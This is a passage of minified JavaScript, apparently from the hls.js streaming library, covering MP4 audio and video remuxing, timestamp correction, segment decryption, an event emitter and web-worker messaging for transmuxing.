e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,wn(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&w.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,h,d,c,f,g=n,v=n,m=t.pid>-1,p=e.pid>-1,y=e.samples.length,E=t.samples.length>0,T=s&&y>0||y>1;if((!m||E)&&(!p||T)||this.ISGenerated||s){if(this.ISGenerated){var S,L,A,R,b=this.videoTrackConfig;!b||e.width===b.width&&e.height===b.height&&(null==(S=e.pixelRatio)?void 0:S[0])===(null==(L=b.pixelRatio)?void 0:L[0])&&(null==(A=e.pixelRatio)?void 0:A[1])===(null==(R=b.pixelRatio)?void 0:R[1])||this.resetInitSegment()}else h=this.generateIS(t,e,n,a);var k,D=this.isVideoContiguous,I=-1;if(T&&(I=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!D&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,I>0){w.warn("[mp4-remuxer]: Dropped "+I+" out of "+y+" video samples due to a missing keyframe");var C=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(I),e.dropped+=I,k=v+=(e.samples[0].pts-C)/e.inputTimeScale}else-1===I&&(w.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),f=!1);if(this.ISGenerated){if(E&&T){var _=this.getVideoStartPts(e.samples),x=(wn(t.samples[0].pts,_)-_)/e.inputTimeScale;g+=Math.max(0,x),v+=Math.max(0,-x)}if(E){if(t.samplerate||(w.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),h=this.generateIS(t,e,n,a)),u=this.remuxAudio(t,g,this.isAudioContiguous,a,p||T||o===Me?v:void 0),T){var P=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(w.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),h=this.generateIS(t,e,n,a)),l=this.remuxVideo(e,v,D,P)}}else T&&(l=this.remuxVideo(e,v,D,0));l&&(l.firstKeyFrame=I,l.independent=-1!==I,l.firstKeyFramePTS=k)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(c=Cn(r,n,this._initPTS,this._initDTS)),i.samples.length&&(d=_n(i,n,this._initPTS))),{audio:u,video:l,initSegment:h,independent:f,text:d,id3:c}},e.generateIS=function(t,e,r,i){var n,a,s,o=t.samples,l=e.samples,u=this.typeSupported,h={},d=this._initPTS,c=!d||i,f="audio/mp4";if(c&&(n=a=1/0),t.config&&o.length){switch(t.timescale=t.samplerate,t.segmentCodec){case"mp3":u.mpeg?(f="audio/mpeg",t.codec=""):u.mp3&&(t.codec="mp3");break;case"ac3":t.codec="ac-3"}h.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&u.mpeg?new Uint8Array(0):Ln.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,d&&s===d.timescale?c=!1:n=a=o[0].pts-Math.round(s*r))}if(e.sps&&e.pps&&l.length){if(e.timescale=e.inputTimeScale,h.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:Ln.initSegment([e]),metadata:{width:e.width,height:e.height}},c)if(s=e.inputTimeScale,d&&s===d.timescale)c=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,wn(l[0].dts,g)-v),n=Math.min(n,g-v)}this.videoTrackConfig={width:e.width,height:e.height,pixelRatio:e.pixelRatio}}if(Object.keys(h).length)return this.ISGenerated=!0,c?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:h,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s=t.inputTimeScale,l=t.samples,u=[],h=l.length,d=this._initPTS,c=this.nextAvcDts,f=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;if(!r||null===c){var y=e*s,E=l[0].pts-wn(l[0].dts,l[0].pts);kn&&null!==c&&Math.abs(y-E-c)<15e3?r=!0:c=y-E}for(var T=d.baseTime*s/d.timescale,R=0;R<h;R++){var b=l[R];b.pts=wn(b.pts-T,c),b.dts=wn(b.dts-T,c),b.dts<l[R>0?R-1:R].dts&&(p=!0)}p&&l.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=l[0].dts;var k=(a=l[l.length-1].dts)-n,D=k?Math.round(k/(h-1)):g||t.inputTimeScale/30;if(r){var I=n-c,C=I>D,_=I<-1;if((C||_)&&(C?w.warn("AVC: "+bn(I,!0)+" ms ("+I+"dts) hole between fragments detected at "+e.toFixed(3)):w.warn("AVC: "+bn(-I,!0)+" ms ("+I+"dts) overlapping between fragments detected at "+e.toFixed(3)),!_||c>=l[0].pts||kn)){n=c;var x=l[0].pts-I;if(C)l[0].dts=n,l[0].pts=x;else for(var P=0;P<l.length&&!(l[P].dts>x);P++)l[P].dts-=I,l[P].pts-=I;w.log("Video: Initial PTS/DTS adjusted: "+bn(x,!0)+"/"+bn(n,!0)+", delta: "+bn(I,!0)+" ms")}}for(var F=0,M=0,O=n=Math.max(0,n),N=0;N<h;N++){for(var U=l[N],B=U.units,G=B.length,K=0,H=0;H<G;H++)K+=B[H].data.length;M+=K,F+=G,U.length=K,U.dts<O?(U.dts=O,O+=D/4|0||1):O=U.dts,v=Math.min(U.pts,v),m=Math.max(U.pts,m)}a=l[h-1].dts;var V,Y=M+4*F+8;try{V=new Uint8Array(Y)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:A.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:Y,reason:"fail allocating video mdat "+Y})}var W=new DataView(V.buffer);W.setUint32(0,Y),V.set(Ln.types.mdat,4);for(var j=!1,q=Number.POSITIVE_INFINITY,X=Number.POSITIVE_INFINITY,z=Number.NEGATIVE_INFINITY,Q=Number.NEGATIVE_INFINITY,J=0;J<h;J++){for(var $=l[J],Z=$.units,tt=0,et=0,rt=Z.length;et<rt;et++){var it=Z[et],nt=it.data,at=it.data.byteLength;W.setUint32(f,at),f+=4,V.set(nt,f),f+=at,tt+=4+at}var st=void 0;if(J<h-1)g=l[J+1].dts-$.dts,st=l[J+1].pts-$.pts;else{var ot=this.config,lt=J>0?$.dts-l[J-1].dts:D;if(st=J>0?$.pts-l[J-1].pts:D,ot.stretchShortVideoTrack&&null!==this.nextAudioPts){var ut=Math.floor(ot.maxBufferHole*s),ht=(i?v+i*s:this.nextAudioPts)-$.pts;ht>ut?((g=ht-lt)<0?g=lt:j=!0,w.log("[mp4-remuxer]: It is approximately "+ht/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=lt}else g=lt}var dt=Math.round($.pts-$.dts);q=Math.min(q,g),z=Math.max(z,g),X=Math.min(X,st),Q=Math.max(Q,st),u.push(new Pn($.key,g,tt,dt))}if(u.length)if(kn){if(kn<70){var ct=u[0].flags;ct.dependsOn=2,ct.isNonSync=0}}else if(Dn&&Q-X<z-q&&D/z<.025&&0===u[0].cts){w.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ft=n,gt=0,vt=u.length;gt<vt;gt++){var mt=ft+u[gt].duration,pt=ft+u[gt].cts;if(gt<vt-1){var yt=mt+u[gt+1].cts;u[gt].duration=yt-pt}else u[gt].duration=gt?u[gt-1].duration:D;u[gt].cts=0,ft=mt}}g=j||!g?D:g,this.nextAvcDts=c=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var Et={data1:Ln.moof(t.sequenceNumber++,n,o({},t,{samples:u})),data2:V,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:c/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:t.dropped};return t.samples=[],t.dropped=0,Et},e.getSamplesPerFrame=function(t){switch(t.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}},e.remuxAudio=function(t,e,r,i,n){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),l=this.getSamplesPerFrame(t),u=l*s,h=this._initPTS,d="mp3"===t.segmentCodec&&this.typeSupported.mpeg,c=[],f=void 0!==n,g=t.samples,v=d?0:8,m=this.nextAudioPts||-1,p=e*a,y=h.baseTime*a/h.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(wn(g[0].pts-y,p)-m)<20*u),g.forEach((function(t){t.pts=wn(t.pts-y,p)})),!r||m<0){if(g=g.filter((function(t){return t.pts>=0})),!g.length)return;m=0===n?0:i&&!f?Math.max(0,p):g[0].pts}if("aac"===t.segmentCodec)for(var E=this.config.maxAudioFramesDrift,T=0,R=m;T<g.length;T++){var b=g[T],k=b.pts,D=k-R,I=Math.abs(1e3*D/a);if(D<=-E*u&&f)0===T&&(w.warn("Audio frame @ "+(k/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*D/a)+" ms."),this.nextAudioPts=m=R=k);else if(D>=E*u&&I<1e4&&f){var C=Math.round(D/u);(R=k-C*u)<0&&(C--,R+=u),0===T&&(this.nextAudioPts=m=R),w.warn("[mp4-remuxer]: Injecting "+C+" audio frame @ "+(R/a).toFixed(3)+"s due to "+Math.round(1e3*D/a)+" ms gap.");for(var _=0;_<C;_++){var x=Math.max(R,0),P=Tn.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);P||(w.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),P=b.unit.subarray()),g.splice(T,0,{unit:P,pts:x}),R+=u,T++}}b.pts=R,R+=u}for(var F,M=null,O=null,N=0,U=g.length;U--;)N+=g[U].unit.byteLength;for(var B=0,G=g.length;B<G;B++){var K=g[B],H=K.unit,V=K.pts;if(null!==O)c[B-1].duration=Math.round((V-O)/s);else{if(r&&"aac"===t.segmentCodec&&(V=m),M=V,!(N>0))return;N+=v;try{F=new Uint8Array(N)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:A.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:N,reason:"fail allocating audio mdat "+N})}d||(new DataView(F.buffer).setUint32(0,N),F.set(Ln.types.mdat,4))}F.set(H,v);var Y=H.byteLength;v+=Y,c.push(new Pn(!0,l,Y,0)),O=V}var W=c.length;if(W){var j=c[c.length-1];this.nextAudioPts=m=O+s*j.duration;var q=d?new Uint8Array(0):Ln.moof(t.sequenceNumber++,M/s,o({},t,{samples:c}));t.samples=[];var X=M/a,z=m/a,Q={data1:q,data2:F,startPTS:X,endPTS:z,startDTS:X,endDTS:z,type:"audio",hasAudio:!0,hasVideo:!1,nb:W};return this.isAudioContiguous=!0,Q}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,a=n/(t.samplerate?t.samplerate:n),s=this.nextAudioPts,o=this._initDTS,l=9e4*o.baseTime/o.timescale,u=(null!==s?s:i.startDTS*n)+l,h=i.endDTS*n+l,d=1024*a,c=Math.ceil((h-u)/d),f=Tn.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(w.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var m=u+v*d;g.push({unit:f,pts:m,dts:m})}return t.samples=g,this.remuxAudio(t,e,r,!1)}w.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function wn(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}function Cn(t,e,r,i){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=wn(o.pts-r.baseTime*a/r.timescale,e*a)/a,o.dts=wn(o.dts-i.baseTime*a/i.timescale,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function _n(t,e,r){var i=t.samples.length;if(i){for(var n=t.inputTimeScale,a=0;a<i;a++){var s=t.samples[a];s.pts=wn(s.pts-r.baseTime*n/r.timescale,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var xn,Pn=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:t?2:1,isNonSync:t?0:1}},Fn=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,r,i){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(function(t,e){if(!t||!e)return t;var r=e.keyId;return r&&e.isCommonEncryption&&Ot(t,["moov","trak"]).forEach((function(t){var e=Ot(t,["mdia","minf","stbl","stsd"])[0].subarray(8),i=Ot(e,["enca"]),n=i.length>0;n||(i=Ot(e,["encv"])),i.forEach((function(t){Ot(n?t.subarray(28):t.subarray(78),["sinf"]).forEach((function(t){var e=Vt(t);if(e){var i=e.subarray(8,24);i.some((function(t){return 0!==t}))||(w.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+kt.hexDump(i)+" -> "+kt.hexDump(r)),e.set(r,8))}}))}))})),t}(t,i)),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(null==t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Ut(t);i.audio&&(e=Mn(i.audio,O)),i.video&&(r=Mn(i.video,N));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:w.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,h={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};y(u)||(u=this.lastEndTime=n||0);var d=e.samples;if(null==d||!d.length)return h;var c={initPTS:void 0,timescale:1},f=this.initData;if(null!=(s=f)&&s.length||(this.generateInitSegment(d),f=this.initData),null==(o=f)||!o.length)return w.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),h;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(t,e){for(var r=0,i=0,n=0,a=Ot(t,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=Ot(o,["tfhd"])[0],u=e[xt(l,4)];if(u){var h=u.default,d=xt(l,0)|(null==h?void 0:h.flags),c=null==h?void 0:h.duration;8&d&&(c=xt(l,2&d?12:8));for(var f=u.timescale||9e4,g=Ot(o,["trun"]),v=0;v<g.length;v++)!(r=Yt(g[v]))&&c&&(r=c*xt(g[v],4)),u.type===N?i+=r/f:u.type===O&&(n+=r/f)}}if(0===i&&0===n){for(var m=1/0,p=0,E=0,T=Ot(t,["sidx"]),S=0;S<T.length;S++){var L=Nt(T[S]);if(null!=L&&L.references){m=Math.min(m,L.earliestPresentationTime/L.timescale);var A=L.references.reduce((function(t,e){return t+e.info.duration||0}),0);E=(p=Math.max(p,A+L.earliestPresentationTime/L.timescale))-m}}if(E&&y(E))return E}return i||n}(d,f),v=function(t,e){return Ot(e,["moof","traf"]).reduce((function(e,r){var i=Ot(r,["tfdt"])[0],n=i[0],a=Ot(r,["tfhd"]).reduce((function(e,r){var a=xt(r,4),s=t[a];if(s){var o=xt(i,4);if(1===n){if(o===Dt)return w.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;o*=Dt+1,o+=xt(i,8)}var l=o/(s.timescale||9e4);if(y(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&y(a)&&(null===e||a<e)?a:e}),null)}(f,d),m=null===v?n:v;(function(t,e,r,i){if(null===t)return!0;var n=Math.max(i,1),a=e-t.baseTime/t.timescale;return Math.abs(a-r)>n}(l,m,n,g)||c.timescale!==l.timescale&&a)&&(c.initPTS=m-n,l&&1===l.timescale&&w.warn("Adjusting initPTS by "+(c.initPTS-l.baseTime)),this.initPTS=l={baseTime:c.initPTS,timescale:1});var p=t?m-l.baseTime/l.timescale:u,E=p+g;!function(t,e,r){Ot(e,["moof","traf"]).forEach((function(e){Ot(e,["tfhd"]).forEach((function(i){var n=xt(i,4),a=t[n];if(a){var s=a.timescale||9e4;Ot(e,["tfdt"]).forEach((function(t){var e=t[0],i=r*s;if(i){var n=xt(t,4);if(0===e)n-=i,Mt(t,4,n=Math.max(n,0));else{n*=Math.pow(2,32),n+=xt(t,8),n-=i,n=Math.max(n,0);var a=Math.floor(n/(Dt+1)),o=Math.floor(n%(Dt+1));Mt(t,4,a),Mt(t,8,o)}}}))}}))}))}(f,d,l.baseTime/l.timescale),g>0?this.lastEndTime=E:(w.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,S=!!f.video,L="";T&&(L+="audio"),S&&(L+="video");var A={data1:d,startPTS:p,startDTS:p,endPTS:E,endDTS:E,type:L,hasAudio:T,hasVideo:S,nb:1,dropped:0};return h.audio="audio"===A.type?A:void 0,h.video="audio"!==A.type?A:void 0,h.initSegment=c,h.id3=Cn(r,n,l,l),i.samples.length&&(h.text=_n(i,n,l)),h},t}();function Mn(t,e){var r=null==t?void 0:t.codec;if(r&&r.length>4)return r;if(e===O){if("ec-3"===r||"ac-3"===r||"alac"===r)return r;if("fLaC"===r||"Opus"===r)return ve(r,!1);var i="mp4a.40.5";return w.info('Parsed audio codec "'+r+'" or audio object type not handled. Using "'+i+'"'),i}return w.warn('Unhandled video codec "'+r+'"'),"hvc1"===r||"hev1"===r?"hvc1.1.6.L120.90":"av01"===r?"av01.0.04M.08":"avc1.42e01e"}try{xn=self.performance.now.bind(self.performance)}catch(t){w.debug("Unable to use Performance API on this environment"),xn=null==j?void 0:j.Date.now}var On=[{demux:rn,remux:Fn},{demux:cn,remux:In},{demux:tn,remux:In},{demux:En,remux:In}];On.splice(2,0,{demux:an,remux:In});var Nn=function(){function t(t,e,r,i,n){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=xn();var s=new Uint8Array(t),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,h=u.contiguous,d=u.discontinuity,c=u.trackSwitch,f=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,E=l.duration,T=l.initSegmentData,R=function(t,e){var r=null;return t.byteLength>0&&null!=(null==e?void 0:e.key)&&null!==e.iv&&null!=e.method&&(r=e),r}(s,e);if(R&&"AES-128"===R.method){var b=this.getDecrypter();if(!b.isSync())return this.decryptionPromise=b.webCryptoDecrypt(s,R.key.buffer,R.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var k=b.softwareDecrypt(s,R.key.buffer,R.iv.buffer);if(r.part>-1&&(k=b.flush()),!k)return a.executeEnd=xn(),Un(r);s=new Uint8Array(k)}var D=this.needsProbing(d,c);if(D){var I=this.configureTransmuxer(s);if(I)return w.warn("[transmuxer] "+I.message),this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:I,reason:I.message}),a.executeEnd=xn(),Un(r)}(d||c||v||D)&&this.resetInitSegment(T,m,p,E,e),(d||v||D)&&this.resetInitialTimestamp(y),h||this.resetContiguity();var C=this.transmux(s,R,g,f,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=xn(),C},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=xn();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return a.then((function(){return e.flush(t)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l,null,t))}var u=this.demuxer,h=this.remuxer;if(!u||!h)return r.executeEnd=xn(),[Un(t)];var d=u.flush(o);return Bn(d)?d.then((function(r){return e.flushRemux(s,r,t),s})):(this.flushRemux(s,d,t),s)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;w.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=xn()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(t,e,r,i),s.resetInitSegment(t,e,r,n))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t){for(var e,r=this.config,i=this.observer,n=this.typeSupported,a=this.vendor,s=0,o=On.length;s<o;s++){var l;if(null!=(l=On[s].demux)&&l.probe(t)){e=On[s];break}}if(!e)return new Error("Failed to find demuxer by probing fragment data");var u=this.demuxer,h=this.remuxer,d=e.remux,c=e.demux;h&&h instanceof d||(this.remuxer=new d(i,r,n,a)),u&&u instanceof c||(this.demuxer=new c(i,r,n),this.probe=c.probe)},e.needsProbing=function(t,e){return!this.demuxer||!this.remuxer||t||e},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new pi(this.config)),t},t}(),Un=function(t){return{remuxResult:{},chunkMeta:t}};function Bn(t){return"then"in t&&t.then instanceof Function}var Gn=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Kn=function(t,e,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},Hn={exports:{}};!function(t){var e=Object.prototype.hasOwnProperty,r="~";function i(){}function n(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function a(t,e,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||t,s),l=r?r+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new i:delete t._events[e]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var t,i,n=[];if(0===this._eventsCount)return n;for(i in t=this._events)e.call(t,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t){var e=r?r+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(t){var e=r?r+t:t,i=this._events[e];return i?i.fn?1:i.length:0},o.prototype.emit=function(t,e,i,n,a,s){var o=r?r+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,n),!0;case 5:return h.fn.call(h.context,e,i,n,a),!0;case 6:return h.fn.call(h.context,e,i,n,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,n);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},o.prototype.on=function(t,e,r){return a(this,t,e,r,!1)},o.prototype.once=function(t,e,r){return a(this,t,e,r,!0)},o.prototype.removeListener=function(t,e,i,n){var a=r?r+t:t;if(!this._events[a])return this;if(!e)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==e||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],h=o.length;l<h;l++)(o[l].fn!==e||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&s(this,e)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,t.exports=o}(Hn);var Vn=v(Hn.exports);function Yn(t,e){if(!((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment))return!1;var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&Wn(i,a),s&&Wn(i,s),t.postMessage({event:"transmuxComplete",data:e},i),!0}function Wn(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function jn(t,e,r){e.reduce((function(e,r){return Yn(t,r)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:r})}void 0!==e&&e&&function(t){var e=new Vn,r=function(e,r){t.postMessage({event:e,data:r})};e.on(S.FRAG_DECRYPTED,r),e.on(S.ERROR,r);var i=function(){var t=function(t){var e=function(e){r("workerLog",{logType:t,message:e})};w[t]=e};for(var e in w)t(e)};t.addEventListener("message",(function(n){var a=n.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);t.transmuxer=new Nn(e,a.typeSupported,s,"",a.id),I(s.debug,a.id),i(),r("init",null);break;case"configure":t.transmuxer.configure(a.config);break;case"demux":var o=t.transmuxer.push(a.data,a.decryptdata,a.chunkMeta,a.state);Bn(o)?(t.transmuxer.async=!0,o.then((function(e){Yn(t,e)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker push error"})}))):(t.transmuxer.async=!1,Yn(t,o));break;case"flush":var l=a.chunkMeta,u=t.transmuxer.flush(l);Bn(u)||t.transmuxer.async?(Bn(u)||(u=Promise.resolve(u)),u.then((function(e){jn(t,e,l)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker flush error"})}))):jn(t,u,l)}}))}(self);var qn=function(){function e(e,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;var s=e.config;this.hls=e,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(t,e){(e=e||{}).frag=a.frag,e.id=a.id,t===S.ERROR&&(a.error=e.error),a.hls.trigger(t,e)};this.observer=new Vn,this.observer.on(S.FRAG_DECRYPTED,o),this.observer.on(S.ERROR,o);var l,u,h,d,c=se(s.preferManagedMediaSource)||{isTypeSupported:function(){return!1}},f={mpeg:c.isTypeSupported("audio/mpeg"),mp3:c.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:c.isTypeSupported('audio/mp4; codecs="ac-3"')};if(!this.useWorker||"undefined"==typeof Worker||(s.workerPath,0))this.transmuxer=new 